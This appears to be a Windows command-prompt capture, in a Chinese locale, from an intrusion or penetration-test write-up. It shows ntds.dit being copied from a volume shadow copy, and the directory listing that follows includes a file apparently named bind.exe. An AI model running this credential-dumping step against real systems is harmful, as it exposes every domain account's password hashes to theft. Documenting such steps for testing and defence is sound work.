 C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows
\ntds\ntds.dit C:\ntds.dit
已复制         1 个文件。
C:\Windows\system32>dir c:\
驱动器 C 中的卷没有标签。
卷的序列号是 1E4D-1970
c:\ 的目录
2020/09/28  19:12            14,336 bind.exe
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2020/09/29  08:03        16,793,600 ntds.dit
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
2 个文件     16,807,936 字节
8 个目录 13,617,844,224 可用字节
C:\Windows\system32>_